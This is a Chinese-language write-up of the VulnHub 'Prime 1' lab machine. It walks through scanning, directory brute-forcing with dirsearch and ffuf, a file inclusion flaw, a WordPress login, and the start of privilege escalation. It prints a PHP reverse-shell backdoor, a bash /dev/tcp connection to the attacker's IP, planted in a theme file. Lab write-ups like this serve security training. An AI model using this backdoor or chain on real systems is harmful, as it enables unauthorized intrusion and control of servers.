介绍

系列:Prime(此系列共1台)

发布日期:2019年9月1日

难度:初-中

运行环境:VMware Workstation

目标:取得 root 权限 + Flag

学习:

- 主机发现

- 端口扫描+漏洞扫描

- 目录爆破

- 文件扩展名爆破

- 强制访问

- 文件包含漏洞

- WordPress利用

- 内核提权

靶机地址:https://www.vulnhub.com/entry/prime-1,358/

信息收集

主机信息探测

netdiscover主机发现

sudo netdiscover -i eth0 -r 192.168.229.0/24

主机信息探测



发现网站存在wordpress,并且似乎存在漏洞

nmap -p- 192.168.229.136

nmap -p 22,80 -A 192.168.229.136

nmap -p 22,80 --script=vuln 192.168.229.136

网站探测

开局就是一个静态页面,页面源代码中没有任何有价值的信息,直接目录爆破



目录爆破



dirsearch -u http://192.168.229.136/ --full-url -R 2 -x 404

首先,“dev”目录下提示,我需要更努力的爆破才行,针对WordPress的用户名枚举只发现了“victor”,漏洞枚举没有发现能打进去的漏洞。

进行二次目录爆破,这次对文件扩展进行爆破,结果就是没有发现什么有价值的信息

dirsearch -u http://192.168.229.136/ --full-url -R 2 -x 404,403 -e php,txt

排雷dirsearch



到这里卡了一会,看了下别人的扫描方式,不由得感叹,碰上了dirsearch的一个暗坑。我在自己的物理机中,执行与上图同样的命令,结果发现了“secret.txt”。

python D:\tools\目录扫描\dirsearch-0.4.3\dirsearch.py --full-url -R 2 -x 404,403 -u http://192.168.229.136/ -f -e php,txt

那为什么使用同样的命令,在kali中,dirsearch没有发现这个结果呢?



首先,我的物理机上安装了dirsearch,我知道它字典的路径,借此我在kali中定位到了它的字典,确认存在“secret”目录。那就是说明字典没问题。然后要分析这个问题就需要做流量分析,我让dirsearch的流量全部经过我物理机上的bp

dirsearch -u http://192.168.229.136/ --full-url -R 2 -x 404,403 -e php,txt --proxy=http://192.168.229.1:8080



过滤bp的流量,发现kali中的dirsearch压根没有访问“secret.txt”

到此基本确认了dirsearch的这个暗坑,我们常说要交叉不同的工具去测试目标,那么,换用别的工具再来测试一下呢?我这里让ffuf调用dirsearch的默认字典来扫描,顺利发现了目标

ffuf -u http://192.168.229.136/FUZZ -w /usr/lib/python3/dist-packages/dirsearch/db/dicc.txt -c -ic -r -e .txt,.php -fc 403,404



那么这个目录里是个什么东西呢?他告诉我们,要对每个php页面做进一步的模糊测试,并且提供了一个uri作为案例,但是我不需要。说白了,就是对得到的php页面做强制访问,强制访问的参数值是“location.txt”

强制访问



得到提示,对php页面用“secrettier360”作为参数会得到一些有趣的结果



ffuf -u http://192.168.229.136/index.php?FUZZ=location.txt -w /usr/share/wordlists/SecLists-2022.4/Discovery/Web-Content/common.txt -c -fs 136 -s

然后就发现了一个看似有趣的页面,它可以把其他页面的内容包含进来,这似乎是一个文件包含漏洞

文件包含漏洞



确认文件包含漏洞,并发现一条敏感信息

兜兜转转,最后得到这样一个结果:follow_the_ippsec

测试了一下,无法ssh登录

利用WordPress

枚举用户,发现用户:victor

wpscan --url http://192.168.229.136/wordpress/ -e u



尝试登录,于是密码: follow_the_ippsec 可以登录。简单搜寻一番后,发现了一处可以编辑的php页面

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.229.128/1234 0>&1'"); ?>



后门写上去了,怎么找到这个页面呢?如果你对wordpress不熟悉,可以这样:

首先使用dirb http://192.168.229.136/wordpress/去递归爆破站点,然后你会看到下图红框中的,wordpress的主题路径,然后根据后门坐在的页面,得出后门地址



顺利的话,你会拿到一个shell

提权





wordpress配置文件

针对wordpress提权,首先找一找配置文件,在配置文件中找到了一个密码,想要试着提权,失败了。

